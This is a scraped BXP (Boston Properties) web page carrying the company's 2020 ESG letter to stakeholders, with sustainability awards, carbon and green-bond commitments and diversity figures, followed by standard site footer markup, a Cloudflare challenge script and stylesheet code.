    <span class="text-msm lg:text-sm pr-10 lg:pr-15">Download</span>
    <span class="h-auto lg:h-auto w-15 lg:w-20 border-white">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 158 196.9"><path d="M-.2 196.9V.1h113.9l44.3 43v153.8H-.2zm141.1-17.1V62.7H92.2V17.2H17.5v162h123.4v.6zm-5-134.1l-26.6-25.3v25.3h26.6zM32.7 158.3v-17.1h92.4v17.1H32.7zM54.9 107h15.8V74.1h17.1V107h15.8l-24 24-24.7-24z" fill="currentColor"/></svg>    </span>
  </a>
  </div>
</section>

<div class="sm-wrapper my-50 lg:my-100">
  <main class="wysiwyg font-light font-sans px-20">
    <div class="text-night">
      <h3>A LETTER TO OUR STAKEHOLDERS</h3>
<p>While the health crisis and social unrest dominated much of our attention in 2020, we maintained our focus on environmental, social and governance issues, which continue to shape how we conduct our business. As we have actively developed our industry-leading ESG program, ESG issues have become more important to our stakeholders. Our customers are focused on sustainability and have continued to make their commitments part of the value proposition they offer their employees and stakeholders. In financial markets, we are seeing a growing focus on ESG from both equity and fixed-income investors. Our communities, which are focused on advancing climate action and have established carbon-neutrality targets, benefit from our leadership on the issue. Climate change is also an important topic to our employees, who are focused on the impacts of climate on our planet, including its current inhabitants and future generations.</p>
<p>Caring about ESG makes Boston Properties a more purposeful real estate company. It is the right thing to do, and it is also the smart thing to do, now and in the future. The events of 2020 have led to health and wellness as well as social equity securing themselves as key components of sustainability and ESG. While this poses new challenges for how we in the industry will measure portfolio risk, value, and performance, it also reinforces just how intertwined our work is with many important aspects of people’s lives.</p>
<p>Sustainable development and responsible growth are inherent to our investment philosophy, which is shaped by our core strategy of long-term ownership. As stakeholder interest in ESG issues continues to escalate, the important role of real estate companies and the opportunities for BXP have never been more evident. We continue to address the needs of our stakeholders by making efforts to improve ESG performance. These efforts include advancing our commitments to the period-defining issues of carbon-neutrality, climate resilience, diversity and inclusion, health security, community involvement and industry leadership.</p>
<h3>OUR 2020 HIGHLIGHTS INCLUDE:</h3>
<ul>
<li>BXP ranked among the top real estate companies in the Global Real Estate Sustainability Benchmark (GRESB) assessment, earning a fifth consecutive 5-Star rating, the highest rating and recognition. It was the ninth consecutive year that BXP earned the GRESB “Green Star” designation, achieving the highest scores in several categories;</li>
<li>BXP was named one of America’s Most Responsible Companies by Newsweek magazine. BXP ranked 56th overall out of 400 companies included. It was the second-highest ranking of all property companies and the highest ranking of any office REIT. BXP was also named one of the ten most sustainable REITs by Calvert Research and Management;</li>
<li>Our Board of Directors established a new board-level Sustainability Committee to, among other things, increase Board oversight of sustainability issues;</li>
<li>We launched the Diversity &amp; Inclusion Committee in early 2020 with the mission of promoting diversity, equity, inclusion and transparency as part of our culture, business activities and decision-making practices, while also providing an additional mechanism through which we can make a positive impact in the communities in which we operate;</li>
<li>We are committed to achieving carbon-neutral operations by 2025. As a climate action leader, BXP became a proud signatory of the We Are Still In pledge after the U.S. withdrawal from the Paris Agreement in 2017. BXP’s emissions reduction target ambition is in line with a 1.5°C trajectory, the most ambitious designation available at the time of submission under the Science Based Targets initiative. In 2020, BXP was one of six North American Real Estate companies with this distinction and the only North American office company in that group;</li>
<li>In response to the COVID-19 pandemic, we convened a Health Security Task Force of internal and external healthy building experts to develop and implement a comprehensive health security plan. BXP was named a 2020 Best in Building Health award winner and completed Fitwel’s Viral Response Module enterprise certification;</li>
<li>BXP has been a Green Lease Leader since 2015 and was named a 2020 Green Lease Leader at the highest Gold level by the Institute for Market Transformation and the U.S. Department of Energy for exhibiting a strong commitment to high performance and sustainability in buildings and best practices in leasing;</li>
<li>We advanced the allocation of $850 million of green bonds from our June 2019 offering and issued green bonds in our third green bond offering in March 2021, growing our total green bond offerings to $2.7 billion since 2018. We have completed impact reporting with details about the use of proceeds and the environmental metrics for the first two green bond offerings;</li>
<li>BXP was recognized by the Environmental Performance Agency (EPA) as a 2020 ENERGY STAR Partner of the Year and a 2021 ENERGY STAR Partner of the Year for Sustained Excellence. This award is reserved for ENERGY STAR partners demonstrating outstanding leadership, year over year. Partners must perform at a superior level of energy management, demonstrate best practices;</li>
<li>We increased our total property area certified under the U.S. Green Building Council (USGBC) Leadership in Energy and Environmental Design (LEED) certification program to 25.8 million square feet, 99% of which has been certified at the highest Gold and Platinum levels;</li>
<li>We increased stakeholder engagement on issues of sustainability, diversity and inclusion, and issued our first supply chain survey focused on social and environmental issues;</li>
<li>We maintained our ongoing commitment to volunteerism and philanthropy. Through the year we donated more than 940 service hours to over 200 community events and organizations; and</li>
<li>We maintained a diverse Board of Directors which consists of four women or 36% of our Board</li>
</ul>
<p>We are proud of our position and consistent recognition as an industry leader in sustainability and ESG. We will continue to demonstrate our commitment and capacity to conduct our business in a manner that contributes to positive economic, social and environmental outcomes for our customers, shareholders, employees and the communities we serve.</p>
<p>Owen D. Thomas, CEO         Douglas T. Linde, President</p>
  </div>
  </main>
</div>


<div class="post-nav py-50 bg-blueHours font-realText link-text text-blueHours font-600">
  <div class="md-wrapper px-20 flex flex-col lg:flex-row my-auto bg-blueHours text-blueHours">
    <!-- If previous post is available, render link -->
          <div class="post-nav__prev flex uppercase text-white">
        <div class="text-link__reverse my-auto">
          <a class="tracking-widest leading-6 uppercase" href="https://www.bxp.com/news/leading-healthtech-co-imprivata-chooses-citypoint-for-hq">
            Previous
          </a>
        </div>
      </div>
        <!-- If both previous and next posts are available, render divider -->
          <div class="hidden lg:block divider lg:mx-25 lg:my-20 lg:border-r-2 lg:border-belleBlue">&nbsp;</div>
      <div class="block lg:hidden divider mr-56 lg:mr-0 my-15 lg:my-0 w-75 lg:w-0 border-b-2 lg:border-b-0 border-belleBlue"></div>

        <!-- If next post is available, render link -->
          <div class="post-nav__next flex text-white">
        <div class="text-link my-auto">
          <a class="tracking-widest leading-6 uppercase" href="https://www.bxp.com/news/bxp-announces-new-esg-achievements-and-initiatives">
            Next
          </a>
        </div>
      </div>
      
<!-- Render download button if PDF has been uploaded -->
  <a class="button-download flex items-center order-first mb-25 lg:mb-0 font-sans bg-blueHours text-blueHours lg:order-none mr-auto lg:mr-0 lg:ml-auto py-10 px-20 font-600 tracking-wider" href="https://www.bxp.com/wp-content/uploads/2021/03/2020-BXP-ESG-Report.pdf" target="_blank" rel="noopener noreferrer">
    <span class="text-msm lg:text-sm pr-10 lg:pr-15">Download</span>
    <span class="h-auto lg:h-auto w-15 lg:w-20 border-white">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 158 196.9"><path d="M-.2 196.9V.1h113.9l44.3 43v153.8H-.2zm141.1-17.1V62.7H92.2V17.2H17.5v162h123.4v.6zm-5-134.1l-26.6-25.3v25.3h26.6zM32.7 158.3v-17.1h92.4v17.1H32.7zM54.9 107h15.8V74.1h17.1V107h15.8l-24 24-24.7-24z" fill="currentColor"/></svg>    </span>
  </a>
  </div>
</div>


</main>

<footer>
  <div class="site-footer overflow-hidden bg-night">
    <div class="md-wrapper px-20 pt-50 sm:flex lg:pt-110 lg:flex relative">
      <div class="text-white sm:w-1/2 sm:pr-75 relative lg:flex lg:flex-col lg:justify-between">
        <h2 class="text-md lg:text-lg1 leading-none mb-20 uppercase font-400 text-blueHours lg:mb-60 leading slight-leading"><span class="text-daylight">Places</span> Powering </br> Progress</h2>

        <div class="site-footer__logo hidden sm:block">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo desktop" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

      <div class="sm:flex-grow"></div>

      <div class="sm:w-1/2 sm:flex sm:flex-col sm:justify-between sm:pr-100">
                  <nav aria-label="Footer Links" class="flex flex-row items-center mt-40 sm:mt-0">
            <ul class="list-none p-0 m-0 flex flex-wrap">
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/regions">Regions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/contact">Contact</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/commitment">Commitment</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/privacy-policy">Privacy Policy</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/culture">Culture</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/accessibility">Accessibility</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/">Investors</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/site-map">Site Map</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/properties">Properties</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/trademarks">Trademarks</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://edxn.fa.us2.oraclecloud.com/hcmUI/CandidateExperience/en/sites/CX_4001">Careers</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/terms-of-service">Terms and Conditions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/news">News</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance">Governance</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance/management">Leadership</a>
                </li>
                          </ul>
          </nav>
        
        <p class="uppercase mt-35 site-footer__small-text text-morning font-600 sm:pb-30 tracking-wide">&copy; 2026. All rights reserved</p>

				<div class="text-white mt-15 lg:hidden">
	        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.linkedin.com/company/boston-properties">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.instagram.com/bxpbostonproperties/?hl=en">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
	      </div>

        <div class="site-footer__logo sm:hidden mt-50 sm:mt-0">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo mobile" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

			<div class="text-white hidden lg:block">
        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.linkedin.com/company/boston-properties">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.instagram.com/bxpbostonproperties/?hl=en">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bxp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.js" id="main.js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bb6a57a9dafe88e',t:'MTc2Nzk5MDE0My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css
body_size: 11864
content:
/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:real-head,Helvetica,Arial,sans-serif;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:real-head,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}@font-face{font-family:real-head;font-weight:400;src:url(../dist/fonts/322257db-ce3b-4ad2-b6b2-ece689127d1f.woff) format("woff")}@font-face{font-family:real-head;font-weight:300;src:url(../dist/fonts/3e228f48-17fc-4973-a006-7a6e7fe07a96.woff) format("woff")}@font-face{font-family:real-head;font-weight:600;src:url(../dist/fonts/ae6b8bd9-e72b-4c84-844e-b0cbcca6d770.woff) format("woff")}@font-face{font-family:real-text;font-weight:300;src:url(../dist/fonts/b9d5b438-ee4b-493f-b394-7b9531f0e7fc.woff) format("woff")}@font-face{font-family:real-text;font-weight:350;src:url(../dist/fonts/7311c945-6dc0-4fc4-9af0-0d616b7354b4.woff) format("woff")}@font-face{font-family:real-text;font-weight:400;src:url(../dist/fonts/b024c76f-6b31-4b8e-ba79-ad8a271823ee.woff) format("woff")}@font-face{font-family:real-text;font-weight:600;src:url(../dist/fonts/67b62cfb-c1f3-4311-9c37-7eab702c1b56.woff) format("woff")}@font-face{font-family:calluna-it;font-weight:300;font-style:italic;src:url(../dist/fonts/Calluna-It.woff) format("woff")}.gform_wrapper{max-width:900px!important}.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-weight:300!important;font-size:12px!important}@media (min-width:1024px){.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-size:16px!important}}.ginput_container{border:1px solid #011933!important;width:100%!important}.ginput_container,.ginput_container .gfield_select,.ginput_container input,.ginput_container textarea{font-weight:300!important}.ginput_container input,.ginput_container textarea{width:100%!important;padding:10px 12px!important}.gfield_select{width:100%!important;padding-top:8px!important;padding-bottom:8px!important}.gform_wrapper ul.gform_fields li.gfield select{margin-left:0!important}.gform_button{border:1px solid #011933!important;padding:15px 25px;background-color:#fff!important;cursor:pointer!important;transition:background-color .25s ease-out,color .25s ease-out}.gform_button:hover{background-color:#011933!important;color:#fff!important}.gform_title{font-size:30px!important;line-height:1.333333333!important;font-weight:300!important}@media (min-width:1024px){.gform_title{font-size:50px;line-height:1.4}}.gfield{margin-top:34px!important}.gform_confirmation_wrapper{padding-top:35px;padding-bottom:35px;font-weight:300;font-size:20px;line-height:35px}@media (min-width:1024px){.gform_confirmation_wrapper{font-size:25px;line-height:40px}}.eyebrow{font-size:100px;line-height:100px;font-weight:300}.eyebrows{font-family:var(--unnamed-font-family-real-text-pro);font-style:var(--unnamed-font-style-normal);font-weight:var(--unnamed-font-weight-600);font-size:var(--unnamed-font-size-20);line-height:var(--unnamed-line-spacing-30);letter-spacing:var(--unnamed-character-spacing-0);color:var(--unnamed-color-011933)}.category-index__nav__buttons ul a:first-child{padding-left:0}.category-index__nav__buttons ul a:last-child{border-right:0}.news-card-grid__case-studies .text-image-block:nth-child(odd){--bg-opacity:1;background-color:#b6dc81;background-color:rgba(182,220,129,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}.news-card-grid__case-studies .text-image-block:nth-child(2n){--bg-opacity:1;background-color:#e4eed1;background-color:rgba(228,238,209,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}@media (min-width:1024px){.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__text{-webkit-order:1;order:1}.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__img{-webkit-order:2;order:2;background-position:top}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__text{-webkit-order:2;order:2}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__img{-webkit-order:1;order:1;background-position:top}}.news-card-grid__reports li:first-of-type{border-top-width:0}@media (min-width:1024px){.news-card-grid__reports li:first-of-type{border-top-width:2px}.news-card-grid__reports .button-download{margin-left:30px;margin-right:0;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-card-grid__reports .button-download:hover{--bg-opacity:1;background-color:#011933;background-color:rgba(1,25,51,var(--bg-opacity));color:#fff}}.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact 